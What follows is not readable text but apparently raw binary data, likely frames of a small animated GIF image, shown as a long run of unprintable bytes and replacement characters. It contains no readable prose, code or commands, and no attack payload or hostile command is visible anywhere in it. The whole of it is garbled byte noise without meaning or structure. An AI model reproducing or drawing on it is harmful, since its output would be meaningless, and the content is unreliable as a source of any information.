6���#:<b���Ȁץ����s�[��AOMa_W9��U�(g�?9�p L1�����rƋo��Ì4�AF-��c^��3�qqh@E�T�]�X~ʕH�
��9��6ֈB�[���dBH�Oxd1!����
IN�D���_?%.�0��`�؂�5�PL��>�E�i�!P�n�FT4���#e����~
*4�9(;��JTd�k�9aHBBADD��d��+l��ff�`l�NQ*c���OD,�&��:�
fPZ)��au����W>l��f��~<��2���',H�%J�O�J��u=�g��RO�����񏼋
$+��"��x�� ����4q�f�h��Q��.?��0QY�l��mX�F�"�?�����#�P�)���H�^��̩J�IDHP3B�n�Bci��?�[b��  �@��H��LǀFxP�m
�É�?����@[LAgd�]�O �6�K�P�wfhVw���*�m@:a<7��?@�x�c7�x���l(���.wu����S�?��	P���q�il��ep�  �l�����Hs��	E7P�u_x����\�����5�ND�*p!xE�t�d�e�����\�8�?P���\��Oh�����p�g��<�50	[vW���'��Z���(5�ag�ʈ�R:��iy � ���!�'��^�d�4p3
��#�C�M�'�b�.�/ZS��*�����&s8ŉ�u��������$i�m4p��)�``~�'|c�蓻ej��b0��x�DBُǚ7��`��sa�⑔���3�����.o|�
���!�qwTS��4�,�aL�ȉ�T�ĕ�l��G\�ف�dJ�.���%P��h�R
^��B�`Pj����'�\R�Dh���u�|�6HZ�J�"m�x2.���jt���7v�C�`Ov�QN-Z�v���|Q�lX�~BȲ`
�k�#�(�\����< 0~�@����Ȅ#as��,�j��V.Ԕ�4�R)�r��+�(O�o`�������<��Y�_ځ:�)�%u�I6n���ޫ2窦�!*hH?�׫.nD�S\�H��N>9- 0>�ӓMR�ٱ�ӊy:Ƅ�A���x�	�m��TK����!+�T������C{i@`��: �Z�"A7��\8�'��*G�T*�jҝ���Á�2�S��ǅ��ӗ�ܡպV���6�nݝ6{����,`�"ڏ�\ʻ�6s
I>���E`�s������
[�����o�����3Tϥ�迖'2m~��H�##�K.N�b �D��O�AR�J�h���j���W����6�S�p��"ٌ$ʠ&��hp�'H.z„>���Yצ&Xk�l��4e�Ł�D�C@wL@��de�}=L�G�fl$q	�^�j�' ���Q��Ӈ�c���'�Z�� �����'1���f����3�m�~�@�X��h�ǒ���'�0�Ĕy��y!�XRh��)�Q��(@/�0Ο(�41����y�:,�t�'� �h��ɕ��:�v����l}%�����xy�`�LZ��'���L�J*w�N�d�#q�tH ��' ~�n��� �<H\����LH�R�C��$�A��pi�<��)[����lF�eہ$NP���W;����'��J0������h�ʈt�"�c�?X��� ��'����1���s��޴vn��>(���qj���y�NE	��@ ,�[�"��r @r�8$�I��-c��4ʞyv�G��怎�������wl����u��?8��bIxL	�&��Q3��?F�{_z$�:�u(�@�C���-n̓;�4�
�~%����ޡ�w<.���J0��'�[����e���r�u���T` t�e=t��Z�'}r��p@	JP}��^3H �!�+� (���[��v��&����v<��� �N��h�0\���|:z?!z("ٗ}�����D`+�G�BM��6�C -�S@�0#eGv� *�$O@_r���,H`Pj�G.@1zA�w����p
�ű��1�5"��Ip���=���Fv�&��� ��%����g-�(�+2�(@�A���t�S \�DBXQ �E�~�@��
�x�A��pUhd:�Y��(}*H:�Z� ZP ���3x��{��z�sr^Z E, =̅4\�����@@q2��,OPv1�8�_��(��h��(� b6���3xz�8��X\��/�H�b�\��$@�V]O@vifv4�)46���:B�?1�ugt���y�w��z�!�8�7���?f`������ai��'L�h#"�1�s6W��S��@!�xwz����t�e,��4����c�]��;Ei*�,�H'P !Ӑ�B��J���)���y0@ٓ:x}}�?�}��"?��$F��~x89;V��/�����4P cr`�`ٔZ��BȈ�
�z#�	�H	x�u�C =��;.�f'�M)�Z�sOЍ[ym�r�B�t8cy���/BQ �gzu��vgqW�g�(���q��Gd��l�銨���Cf T�L�8��g?`ØQB��	u�x� � ���?�c(��H����yy�et�q=�g@� �#��� 6�,������A�8��U����8���}	�I��.p�0(0�/Z�q��1�P%�3N��cF��uۈOpyO`�<cy6����ؓ{�}����S���RጕR8Pdx@�өo74��)�V��)�O��4 �hcPB!ZD�;|��P  ��n}�n�a����o�?1m�C�A�u��*$�)�'��ɘZ"�3�Ȟ��@�O�Ga)��+V��@ih����a�sa`��:L�fl�zѷR�8�u��-��w��`	��S���Q��@㌤�Z�i1�uѦud='�,� ��m�		�wv(pEC�@�A!��x�I�P}�:UKI\O2:��!��F_��϶.���i�	�9p�	HCڔ�+��j	q��z�O�9�K���+�z)��S����VF����<g{�ǭ0���'���#�K��?!q���Ѐ�V c��Z��$Td"2=@F�:Zׄ"A5Bih,��
iCj0�'���iU&2E[�A�����5o���<k'�[�[ ��iaZ#
Ӈ�AOmǕ0)���/�ڔ�� ����S�k�1�Q:3 [=zm��oSd��~oPF[�h�gi����u@u���hѳ�<�`�$��\#�Uq)["�d����w��i�ʗ�ə��x24�Q��ڔJ�@!�?! ��O���/�"���φ���k$�X,<G�h30#k��0��"?#���	�����}����ʔ`+"��6{F��F[L��1�~}0C���"��3�۳@�v����$�ջ?�$4?џӴ�`�#i5��<�g��i&�?!wז��Q:\�K)�����P��ZK�CE&�+�q@��lć �vǲ�<��+�W��9@��
�������)���5P��!��%#g�H��ҡ��v,A��+1tD2ٳp����;<��	�� .��{�.P�W�+�s
�@�����<;ƦU� P�H#H�B�~SS@���*��P����
���K����Fw
��@a� -=� @Qe�`	�Ue��]i� 옎����ܔ���9����j`�@�D�	@3� |`��k���"�� ��f����	�������`�4@��{�}�#�`	��@�� B�- �|��@�`�lz� "*�0" 3z�����W������p��+�f��������?1���@�7��\?Q��pq��@�2���W�� �@�?��+}�'�4-̖ �Ϣ�@q�Q��@��0	?�<�� � ����0B"�6�0��?!�<�'���Lqg	(�� ��B��B��?����|��}���@�P��@�	 �s1���1��Y���}{�wiX�=�׸1	M�7@�	��l�U� ���?��`�j�	��� d�i���N�;+�=rq��È�|� x�==b�m�F�Ь �i�y �������'�����L��F'��p(�	���x�����Iq#� x d�#�?
@�����U@�����U ר q�@�p�lw-����   @?� ��ZY��S��p� qw
�= ϒ��5P�Q�|ʝ�|��ŉ���`����ް����� ��j�	>�|�0��i�-H����@� �]&�������а������� /�-�
 ��� $��� �}  }���~��
�`Ͱ�ܖ ݷ��3��y�*�P�<��Ԩ��z#�.�# �\�� �h�U<�.�� /����#� ��
h��z�p 
�
V`�@
K�/~����`��K���D�p��l�ˋ���k ��>����T�/0���,JM��nppp`����n�`��
?	��� 
���oד���MM
(�N�`�A�:`�PW�����#;�m�Ϛ�N��n�/� � �0�om��`切
9H
k#0	���q0	�����@tf0��04���#>M�tt�
� 
��
��p�
����k� 
���"�2����70ܜ�q_��[��#���P��x��U�>�b�|������p���=�[?	� ����>	� �pm���k�@����U�0>)�Q���l$h5@�6����	u����J��_��	��O
���o�(^U��V��$���X q��1����)�{������1X��O�,����b��z����)+V"��G�?R���BjQ�E�>��o����XZ�7��5q���U�ʢ2,"���D�D���p��W�r���dPտc)��IiI�*�p�ܺ
QP�&�y�(!R1�x2)�5�AQg�ъ+�}���e��&v��2����d�
�)WY�ʠ.��H�\#���Ί�HM"X&���U��_�H��t�`0Ň�8I����]�����"��3ᬲ��
K�kP��EԊzj0Zd�)��O�
A�ٕ��ʣ�(#���.�h"��3h�c*� �zʣ�a,A歑�r�T֘�E���[Z5�Z\����?b'B���#��,+"��G�r1��떊D�F�@�'��&-f��^�G�[,�������J <Q�3*��4e�"i�H�*"�$Ҫ	|!�ĕ �!�A���"U�� �^`��A�D�O?T� \��S��
z�@��<�H�!��RA��8bE���� �@#Ye��\�Hh �l�8a
�`cU���<��V�%��9���]xy퀍y	|!�����N�ʢ���I�O6�H�#� v� ���Y����xdZ���1h8�����Rx�%���Wu;h�dv�p�^�ե��p6(	���@�I��b�}8b4|�Ǉ)��a�J�[l[���]^-��\��-w�#Zfwd{��A]��6�\�����~���8�Xf!��ii��'�� � ���
��������#!����	�W�u3���]t�|&�4(z���I�=�Y4��v_\��ݩ�6j�c�)���ׁ��9h����ydV����PA=4P�.>Pxᅉ&���  !�	 � ,    d d  � 8( ���}X�b��t��!"��'�X�P�*&P�HQ��:@TY�ƗG���w�Ñ	4'ܜ���Ϟ1q�S�hy�a�+4|�8RbE�S���օR!��H�ß/C����C�R5��S㑛xC��K�f�4�D�@i�����Ϗ?`�:�Z�Q��+|�
W㟵j?{֫�M��lB�@צϽ:mz�i��?��$�rAa�\fO� �`0;���.?��y!�� ��ý;�~ ��L����#Ĭ����*lL�x"���S0������a��f��eM �%������Qh�[a��r�
P9�lh�Ar�w��5g"t&V�b
),��0�x�� �{8Rk[9��F��\o��X"$^0��L���?, �^a8"P!*���[h�؇Vv�r*2g�~F2gǈ�`�6)��c�QUV�olQAC^Ju�b�8����&�$�0�
b'R��K\j��5t�S\�����Є#k:҄��zj���
����sC>����QIh��n*_A`à@b����M��ȳ�L;m�վ��y7t�k��A���c.��rI�<��\�6�4P�F(���o��X@-���-�!��6�g�觴��o/,���r��,d��&��- 	C8nR�:l.���X�'�AA/6���o �1�=�o�o�`r�O�Y��� 0W�F3�p��8�� � t����ѐ.dcA%e�NP�V2� ����sS��w�>k�M��,I��5޸4�N;�6�*������3?���O��]O�J��0x��<�$F�����6�4���r��D�[I�ony�1�yA���a�?�����5�]��l��?+Pp#�;��?� �����#oo� 	?����h�s�?m6Q�2��Ŗ9U���Gb2��GO�r]? �:   �pw,ih��A_>w;�]�̙_r�ǜT+x
B�;�T�.4�uV @�UuTB���@�9p���b�A/��0��<��9a�ӄ7<*j���ĕ��z^�]��F-QS��� �ip��6#�x�"?��HD3`Џ|~�C�6=Z���<�?3��!#ͨ�!OyҔ��F7v������!~�|QT�?��ʏHxµ�C,�hi3�!���I�o�+�������W|�?���U�)凒�J3p�\X�	)�B�9>����h��9d
)#T(9���l:4���dv �Ԃ+���R"?Ҙ`�9�AJQ:ͪֈ�� �O�����R�vRϒZ��4�Ɏ���l��<���<�4�p��� ������AkU�Z�ϙ�L҆�[A
$j=�O�lY?�R�� ��c�����4Bi6�*� -�1�VXi��E���\$���Ȇ�C���5ـy.���\j=�� dj�\����Ry��A��#�����)-l����9�j�dA2ʴ��{�t���WU59���K	�Um�<T��BٔS���01���
غ[�V�Y��X���>o�g>5P���C� �j�Z� �CZ�7K������:������*n��J�����Km&^�����4�c�!׊���zCc�EKe�![ѭ�x�'���9���F�N�����c^�������@ٛj5���\����-�����v�
��>��@4U�qQ���^}��j��Ӵ��1��N���R�٬+2�5go�WK�}���1$X��)�G
�(���f��U�P�����Cڏ����5���BCU���~��6��?p0������B��:��Ӂo�PU�&/��C�!,{cB��9V�RQ�����T��cڍY�Ŵ��@�> O��N����?�!!``��3�jZ�.0�Z�[/�ѳ�5���N)�.f���=�6�1��c���o�����`@�,��Z�j���`WS3�s	 ��ueֵ�p�ק�ˇʼ���R��7H~~�����3TkZ�j|�;��'�wp�����	�( �w�p�w2��l&С�9!�D2��С����?���j��	�h�M�r�����vt�m'�A�D`���� p��a/rq�����r��y���6"�m�ךv���h�����K���=ם��,xw���i�:b�mz`�$wY>b^N�A������׻��u����K�w�p��q��of�����$pod�P၎O =B/��^�/��xw'���ׯ,٫L�1��o���M��1��*OrJ$?:3�A	���/��#=�}�w���֗��zx0�'��Q���� SP~i�J��H�JρN]u$<<P4��u�swIzN0z�%@zN�(�.8����tfq�k��Wq��o�4C�!��s����ZJ4t�C�4H�!�sN��	$�u+��x�Tz:�(�-�/�fp'��AV\hx)	ȃ�p]���`~]5X�C�C��~�K4�`�u� ��X����4��/-�.��i{=�2�fŕ�n�]��|/M�U]�_OqIS�|�'x��z���`�����\����@�!%�%Ou�T�����!M�a��_�UPJ��a9r3���z�������(�\�����h)�g%�p��
�Z�c�_U�_t6(��_*[ M�B��,4���z��3�1�ȍ  h%H!iV\��x�@���ry���6l�H��uM�R��1�o�;O��/x}� �@6b=�/�@�`	���4d��hv�9�=Z�)�*kb�Bg�h��*��)���A>�H3-���@��%0uS��#��E)����熎q op ��,IgF֑vD�D)�J ���;'�U��qv�	5�;Е��S �d�4nw� Ė�*�F�̨z`��dP�薥v;���F/��IQ �a=��
�%irW�h�9���Icb?MpdYPJyMX�Dʙ��O`E`e9`��4%�a'@�5����
-����TgX�C�4pE�M�bE���O�!��K:O�|'�/	��QZ 05"�#�#�-`I��4
���y��4%,�F-*x�M�S�M�	�d9'i�9/(@K �	���	P��h@�yf�y��WH�4f�G�$B�u������W}�����6�����#�	�S ��Q��h�Oa�0Cpl#�J�J����Yt��X��
�Ң0餰ٕ����  �)sыk����}��
�Ch`U4%P�������~�D�cE��< �ɚ�b'�#�u0���F�	�x7���2L�0,�O6�EDEݤ�Cjj�HǇ|�Ț0i#�9�K���Y`��=g� >�Qn䓂��d�6S�J��ѡD��8H Ͳq��;wG9�� 
����� �`�9�di)�Q�ҟ�YL� ���QH$֨��!��;��y1@9'�	'Z#�)�`	���Z/�����p�CVn䱓���*o�Ab�MHP�i9��&1 	���I�.�Y�`��@�u'��W�L�p����c��R�c�{$��Z���.[B�	4�z9 !�y��Ѯ  W�z�
-Щ�X),c��_�Yn�U=���7j���*Ido��10A�F34�Z������h�6�Qd�=����^�\O�R~�&%��
S� BUԷ�3A1��w��Z�Q����<	�"F��2��@��L;�4����j��:�R�"�<O<���(x�*!�I������}pi�h��J�3a���W�@l����,Ќ$�$O˭�j�U���&f����ú�k��;��p0�z�Q���pJ�iX��
)��*e��u�S�&�:A����ɚ�!�������W� ��;� . �;�+ê �d%�� ��0<'  ���"p
}���}��  ��lOM}p���� ��[�m[�P�i����+ ��W  � 4���sL���y�"`
y��0s�
����!��Y�� �.`J�D�M����<����z���;�]���\ 4� @ 0�yl�� i�s
�!D@y����A�!W���x� � L�J��Z����.�n�/��ɣ��� �̱�]@��Ā	������y��r�m�.� #0ρ��W`;�
t)��`����P�y
����	��`��좴�����	��ds������}��4r���^��p��}:�;���B̠ �|4�lDPt��z|t�\��,���1�c��Y`�#�p�2��� Ŕ���a��W`ο�H��(�m�c��R-#=`r��{,:�A�p��� Y���#p�;�,��2m� �������E���W���I�TJ�x�3-'� ����4-#i   ,'h�t��.��>�� r P��'��<�# � 1�|؉li��Bx@��ԀA�G@99���	��K�/��h@�1�����
u#P�
1r��}�\`
U �� ��V/��P��s�m �1����}�q�� ��� �X�|��7��%��hD�j, �m /P����1
LR����	�j��X`�|��X�A��GP'P 0L���  ��$B0"�$� #�L��0	��p||0	�����L/��
������* ��$���L��1�V�0	(	�2��P�k�X��4��*�� 2�������#�`�|�0	��ŀ�*�₮�~~X0[^��pU���0� ���o�� ��$� �n��@���k � �����������<�+ ��Q��=8�� >���~���Q0�mXp���|�^�[~��u�2���ܜ���m�-C@6�P�0	��Ŏȟ��	7�	��p�`C4��Vs��e���X}0� {�$ǀ
(���A
7 ���������`z���
7	��ԓR�@D����}0�`�J��@
q`ͨ^��
U��.�&Nqp���l�0<�@O
��/��� '�$KNp~�V��>�X���
�`��N㋀�*�P'�P���i�i�돢
;�֌�p���# �0�,�J��B@���q �����l�5���x�o���s�Ś�
.�,0z�������0��=�{���!"�" W��\<��q�!!���!��*�G�R�(hf 5h��h�m<�
� 	c�9���,�� � �-4����6���H���dԸ1cŊl^��Ǧ�Ó$d��"͋*T�Ŧ�
A��DS"�+W< �fʔ-�����E�Q�C�F����8�@$� 1���� ٳ!+�1i�d�=Z�I�F��5�1S�Ϟhx����)4�iZ��A�������v9G��/B��b�9�U�Ͳ�˘2k|�$Hz4>2��Q�ǿ�E!��xq�P,G�*�̪'�|��EX�C_L�y�H��O�K�G=*�pQ�E������rE�ᡸp���Ѥ��)�( dRP.dZH�ڀIB�^��BAz�;�:T!  !�	 � ,    d d  � �G� �!\�XQ�a���!���#
�
��±
C>�ɂBI
��0eʓ'�bȜy�ɣ7>������#�x*4��<w
DЏi���44���L'&��ԋEF� )�y3dlY
-Ȯ,��eL�.Đ+�͓���9A�P�;}��e`���Hu��ɣ90z�X�زeߤ�<6mZ�1���K:����+�^��"]z�0 f>lq�#F:h�8ӫx-b͎�<�MK��Aǈ�������Y�n����Ë�O^{�K���נ �4P��Nh\,�����-=1?m����T�x�,���<y��?��^?� `�h�|>T��Xe��/��"���[~@(���ޅ�מ�Sx��o<��F/����[1�� L�8��(��M!p!� �Ӏ���C�("O��Q3�9�hLB��?�M)��y��칧�A xIa�`���!�f��O�i&�VQ�)�xܬ`�a�eIP�l	 ���[h�`�h��4 z�q��C���Z^A��׀� �
��[C�6�1���x���꬯�j�;�f�S�a�a����kh|P�?���C�p�A�?� ���a/�Ĩm���ꔷ�f��� j�h����,l�����r�SF�/S��
n�����
������J�*�����+�������r�@V�	h�˦�2�J\o���;��+�p����j��hPl����i�!�����.��>=c
��T{a-0��� $%W�p��H����p�)kඌ5��1�9nٞ��r�c��lDD�-v��v�����֠�zw�]L�5Qs��w���aͳ�h��EU����2���,� �|� ��#M�A�T5R���O������ ���^��O��A�C�����vʅ�,x���h�#��G\���@��@�4.j�¹�-������2d�����[����2��M���Vx��٠	D��V�����{4�x��.tI�[��x�~u�,m)Oq@|�U��%N>c�
�G�VM��h��W3��e�!�S	:Dns���6����) @�~����O��
���-� �p@��/|_�W0F�1�����79=�m��)�$��9�s)�	���@Zq�����d�@6�{�x��I�-w����֫�M��^�CB�i�x|���XHTR�	�춐�-�Ov<,���n�򈗴����=u� K�߲�(B�y.��+�|�؄G4�	�,#�(�A��>p�hӔȱ�vԒ�2	�ü�)L�1���I�+l�#^C|�H��d�'hF�R�K9{��-_Z2g	��a�֋���)��'�x�yD���@1�����gR��r�c\��³��QG���WGcF4�8��O��̎�����H䃦:՛u���24ժ� ;;L/ԩL>�Cl8��!�@^1��Ё�Lj�s1Č=��@I4P���)t�<�K]MҖ�x��ֹ���u�< *���>i��l�Ń��NV�S\�s�_ᒜ2��a����^��}�O��4A:xx�֏2��&��di P8��M���V��LI�Z+�J�:�W��%�5�����	�=�G#�.���$�/n��Lz����S�x����(�'K�u揅-4`m��_��<��,�{ߥ@ �8��J�A�IR�Y��X�RG��S�n�`�H��eP��o}�;�����#Ώ��������������z�K����W��s�V8����Q��0������u�	h0b�B�ɖͭ�`�3#�\��z_�̥��s����0�y$�b�f���>&���mP���u8Ap��P�J���V���n}Z@M+49<b��)�,f����gY*K�9'�3�����w�Eq���[�D1��Dӵhe�	�QZ��,1SF��ݢk!Q�`{D�i���9�����J+$����O�OB�*������Ѝ��)�q�v�7�#�s����9���#_Y��<"ք��7<k.�[�>@`�|����w>�f�`pB�'������฼=��ЛjQY�*W��t�KB� �,����� ���p��5��	��#(H:P@��`��9T�^5�nj�,�-���Ti;Q�
{^�ڡz;'M����`
(@	T��˽�w���Өo�*tO��?֫�<*.<�oU�a(vȧr��t��pw��� �m�R������t�{p��I�zSy
|\�:�^�/<�\�x{����>�ޠ����̯�������?�N��W(�:Ü� ��9�>*�T1\�Q�}p2k�}�tgPѥ�Uu)KQ~��~��yqw`'�'�� )'�b��<h�В,�6��m�f7��q7��A�&|`��W ��� *�s���Y����z��}�6���/rAh�1$o���itV 5IK�~f�~�	��~����MA!U57� I2�+��ƓG13Q���>��61Hh��4@xm���8|�w���FF�!�gwb` `}�21ϲ��/�4Y��3�"k7b�v��~�!���B�;P��Zr>���R+.'�?��ۧp�����&6�d�t�Z�>��]�G�j��m��F�sj�b%�C��.L�t-�3s�W�i#��'{��v�&�Emw-�;��hx���y�ц��M�3Fh���w����asь�4�x /�Elb2aiO �9`;fx����ц� �/+U�"xjW�}�(�m��e�Rx�ax��Y�ZO��s��C!I|j�;@UI`�R8BU9�,�/KpҒ,���(��U-�$���%Y[`X ��H��*s�~3�|�((��k>Y��!f T�85�"��(��opt�TI|᱋�(�]��]ߵgy�'*UI���*t���Ap
1��"?&3Q[�V��KP��㱋+ѐ�1`XP5IU9Y ���K a�2�v�B���/AH�R����l9�� K0`�Q�?h~|�u���l�TU������{��2�I��'ږm�(pA���0j�F(P����p�*����)���j3�Io�])u#��&e9��}�&J���hP���sY�9�zu�W�Aؐ����8S� �i%�I�w��v�y������u�9-�6"��l�ѐ�'���W~��� 
��DS��(�hӟ *��(1�7���wh��q�Z�ѧ;��h�癦WW~^�yJ���]��'�W%qbNf���n�(��W�_עx/:��v����G`'V`^w�ת���#ר�c`��8��q�1'���w�)	ji 6b:Л���dE� -�y�|���
9�U%��#¦h#���pҫ�9�x��qIiGqt�����4�i�� 	&q����)�|'��Wy(a
׭�Ֆ��x�y��Ji芮wFg'��)��ڨZ�
qwh���q' ��F�v?��� ����&h"�i�n�F"t��跬���\ 	*�*�!Z��I�%[r�����u�ZO(�*+�JihgJ�iZ�4��7��z�&q~�B��ζj��4D{e��Gh�ε�K	��9iRK�̦��G`�ѥ*�����~b.� .p��T7���@�vD � �K���D����i*���˸�  �P��Y�z *�J!i�
\���	|� � ����j�y��JpWv	� D��a�!���;�� 
��1����1���{bPY`D�z��7�o2���j����� @030@�zPU�{�s��}�i�.����i ��\� ����1�[���0�j0��j #� �����	�@��S��� "�.x0# �Ѭ�W��P�׻�@���3��k	А�3`	Mlž��y�� Q� k���������@#C���I��f�y)�I��@
��|<����pqp� |J�½�+�@]���A^� ;���1`gfM��cT.�(��@D0��yY0����Ȁ�@�@�0�0� ��p���1�|����� >�`	��	6p�Ġ�<� ���.Y p�h�~(�����
�0�0���`	Wp�p�!̿�I�<U�2 #���`	@���0���h� j~�������|��0ȯ�|\����2�q�2�� %$,i����\i0����W��i@1���;����0��ӿ���� ��п3 ��� �,%ɼ �_�;-0��Y��0������0}@�P��0��@�@DM࿦����0	4���1	��.�"='�����5��K������EL�B���gז@��
Ƞ�@}`	�}03`<#�;)���@�=��������(�~�!��p�p��`	���W0��`	q`~��-#�	���� ���,">���`	�@,0߫���p�<W� ��}�@�����ْbk�6�>�����/�s�%�	������W�����}����Q��
��� ϒ�4,
$A5#P�{���O0.�J�§`	j�
����	�����
��;3`M)P�?>�h��> lɬ��p
���3���˿,#�@#�!S!s��=�� �/���L��p~
" Q ��0	�`�#��w�.���
0���1	� {� }� G��F`�2G���/p�`��ڬ}
��p�t^�Z�� 0n�33
><�̾;�*����� ����`@pݿ���y}��XN���q���b @:a�@�/�Y�f�*lU��p��p����}0���	��	] ��1� ��L#r���,/�/��@�
q0	�0������� ����bS�
�P����!J��2"*pIa�D���,"?��B q	��V<�30�;R.�/yN#�p��a��/�~$ a�0N�$�2�䑠�<�p	?�R��R���K,#]��?3��k�Y�+���^�*��w��!	K	s~
'�����*dO#����Q�ْ��>���^�5�z�w.%��
(�
��̈�
x���P�0"�b�"@Т���3�ک�?>}!���x �?@�\���C.z�<�
�����c�-�(�,��v!�3x� &����_��d������Ȇ�6�48������C1�
z>la��?4��tţ�+W�tB3eJ�;����@���� lT ����.�
�kć
�(d؁�A�L����,�Ȝ9������	̔1@[eQ����8��B!E��TTE;a��d�vp�"�B��� ����Q��a�� t�ư�c�uN}E1Ea��s�@C�$�w�p�tڂ3_\8�"F��-�%����?�����KU�T�1��{�� y������C�>Z 3 ��$KRA.���~h�|+���X�#,T)  !�	 � ,    d d  � ��� ����@������ࡣכfb\@�cW1x� ��G�/�<�����\�@��s����C�@���y3!B��-��a!�]��R�'��yRe3+]�|���T�+>�а��C�=��k���ܢ	>���?9}�xr@�6�\�z����]��r��+�����<��ݩ��ݛ+�%�g�!" I������~�`��0�(3N���7���W렟��H�����Q'�� �߿C���L���_�V,�BF�ĉc����� ��WϾ��j��'�p�S���W�p\pa�b��ǒ;�Uh�C+�PAB����w�x� -l�Oy���XU���Xb�8Z��Qq^�����Ah� �I�`b�FUe�ɕ���TwH�����oH�֒��^bOv �lVǎW��_?�Oh��a��fqe6�`K~V��m��k!���w$�w ��g���Þn}�HՓ c(��VX�!`��|)՗_�*�ł���$��ӛ�~�<�_���CE�="�]�}EZ��~��U)����PEl���p�� �R�~�O�Jk���f�䚡�I¶l��Dk\)����D�iS,9h������XCo��.�A�I��QsB �a�.l����gK�<|�N,�]R��nR���f����d�}���;b;&��m�޶�@2٪lh�ɒ��ϥ)�mЎ4����cMs�Xt�A����8��N�t%�H)� �;b���1��������8��M\�H�M8��+@^A
[�VZ+`>yM4�����DT� g!��j���Ղ�7u�XC(K�3�H7�4i~�M�Qd�6!�y�HǝD�����"�'�N3�����s����׏~��3q��
�C�BD5���)�������Ś���`���Œ��`Oߨ}w�G��|�S_���>�I�s>���p,��OzӃ�����iO�ӍͲ� ���p��f�\�ss��?���ً5����D�! �����8E�u-������s���-��j�~��@��٤��Ah�"��鍻i�������N�3��D8�N}9�!�lP?�i�bԋ�R�p�.<�b�'ʮ0@���ȷ�NRQ$H���b���`��hඃ8�Q�r�l��2�LaWғͰ��n|�x����7��pIG�@ʈ�&W�B� �2CN�(����3W	�;,p���7�hS����b� �	�xE?��������0����ҁ��8�X��b2s_`���o�"ɠصG�A��|gN@�Q�P�"3}p"Сa"�d�?u�J0���f�
b�@ʈ/!.J�(��R����^�}gGu`/�@�W|�I#p��t��h���ߌM���pm� �U����"�6�#R�ڋ�^��^�I��G$A�);�`�W�:�������ȬH�
�`�6���aI�:�O+3T���y�	�y׼�T�%�A	��~� ݨ`Y��C�������̅��Dv;9��"*�5A�|�EE+�Ѐ�,e��u��,G�p��v���GdY�o��\0�Ĺ0	A�	�,�M����-,^�z����(0lQЂ��6���(Gcò��7D-{��b�UШ%�*|��'�`%^�H}i������-�hs@
�`�/60~�K����A�w\����;���䳸t��#*9�L�b��w���o��{_���Xf�_�]��xƂ�_Aq�4vg���̠�ߨ���Y�J��=%��+�������N�(�R ,��ʈp`[��Θ ��{�(�Z��j�c����8�R��6�9s:�9(@X��:��͋
M`�p�cl༄w��W�b�Z��h�GG砃�� &
�X\��49�ψ��m�Zյ6��u�U��8�#����@���T #�D�)�0O��iP`D�ϕ� �o�ַ�u���t疠��4��u�� �����ƫQ���$u����lˬ����i?��o:܇�����#���A��:�� AN�{F-N�L&9�VIL�p-�%Ͳ�)��r�'��(@Ho)M����̱�)A{�l�As��4�6�������m�&d	�F@�[.hU�]�X�����+m5�1c^T�]�a��Ⴛ�N!g,1x�J�8�/��GOu�o���A���ر7 �\/h�+n���ۙ��ya{�$9cy�b��p{�ަ�����M�����AZ,z�_�ٺjX+;u�,`C��C&����oV���	���I����;��?r�bX�5hDf��nv=�!@�W� EWo$#%6��;`D�Wzpzx.��;p�V�Ds��2�`��xW��g-#M!;S0��X��T�Q��|�w���r��k-� �r��[��`�r�E3{�.J� -r#�"-�q:�؃4�|kdp���6}���]��J81,�/�3i�4vS�{�5�of�.�s�a āt��o`1�a����|B(}(}�`o�_eH��G.2U1A2V����`!�����o����q"4�y����q��C�h��M�H�+;Bߡ���X�,B��x��)5O�~o��!�z'z��(�,`-�t�|Qsv"{A�67q~T�d�(�!�R�'�Hz�~�sm�$X �ա�l[��M�H�$���8VkD1��0�gQj�xykby�����!�a�Z ���J���'}Y'hb$z�Ppc���u�k �V��fj�ҏ4b$��b�dU4��w,���א	y.��H��KȄu�9ia�u0Ck�o�x�/��-�&9ȃRqm!	�5w1)z�7z�(}��JK��D��uKHg9=� ��1g��U�MY��h�yI!�Hї�Wh
�j��H�\a�u�6=�1��yQj����R�<X/�!�LەmT��|��|�j\y.`�J�EVȧ�Ԏ�S��q���f[X�����3���u������{7ko��|��͉F�Hҳ*4�*��-�)����"~����RQm��Jϥ��rᒯ�r�� ��X bD��u:��Jӂo &��q9!�NT�Fro��x�G<@M,5�\%zHP�(z���w���(Fa^��m��.42��i�B��1@���o���	J�卢�S�|0YhT�r��3�!=�M>ZP�@%������$Gݩl��!Jo]�7uuj�W@x
�9Q�^�-� �z�Qk��/1�%�5���i�Qp��S��
���䠭�j,@u���x��<
\��M�Q3[�#:��q�q�*O��U�J�ʗ��w�*���ZW7��,�:K�=���n�`1Cx����|t��U:`�-7u1��C@�w$X�iߴ*M#3xSY�8~��$�@R�Qj��6�"q�)CuP h�ʇ�������ien�:3fe=o ;Nb;.���
_�J��꯷�q�B�10��_�j�ZIuC���V����Xe�x��I߁)�ij���w���a���F]�TMVu��|]ٕ��J���k�
��� �  ���bD� z0����}p� ���+�s��� �� \{�[pL�.����b�&��G�j�<���y�	" y��p
#�c8ն�B1�px�1�{Y��	#A]����tm�w�8g����y ��@�	��	��W�	�`
30���Q���X����@@
p��`�������Y!/�	<}7Z�i��]y��k���	�pr � ��91�� �0	akp
��
�������ޠ�V{�0�@������fn0�G��q�����ۀ	Bpq0�p����P��{X��+Ѽ�	�+pp�`	a����
��p!/+�4�S<�%컫pp`p@
� � �@
�@
V����{�p��@������	�	�+ �J<�����i���;��k�v��2���r�����	]�
p��}�0�@� 
� ʺ�ǓPQ�t�3 
p��q
��K�$P��p�Qh��jK ���>�
��Ť	��0˰
��̨��,������@2p���P@p��J0�������%�6���|S0,�j/{���f��p�p����
���!n��(������������+WpW �����P�͡� y���\P ��jd������q��m�ڋ����<�
o�
��2��'���}  ���D�ޠ���#-y��~UPU��J��	���h�������ѐ�pĠr�Ѡ�`��z �:\9�
����� ����0M�ݺ��	
к9(�*�6�ӗ`��j�6�����r->c��
������	B`j���ב���]���.� ��L`G�N��`J�-��Z -����������������]@X���	B��Sp|q@�J�ʟk��0�*|��q�
M�.�9�
���P�EOa	�i�w��JP�ˀ� X �w]@ � =p�������
Ȁ�p0��'l	'l����`'�	���l�n@ٱ ���j� ��\�ޘ����B��!��0<��������� �� �a^�� ��	�{¤0	���� 
;��9��7�u�x��S����Y �}
=�	Qǁ`	� �,���<�p@��p�^�e��a�
J�pp�z�ߓ�
�p|@�|�G���/p����<����3��Q �>}�
�p2N
Ȱ
d��q�@�V ���A
=��p��pF~!0���/ �Y�h�#`	W`՟@ @|��W�.���ΒK��
l��@�.�g��i����`����>�QP�T"� s�����&��U�@ @ 	���1��~�N�0�#@�n�0<���9��;�+���*��V����]�qpP@���}��]g�
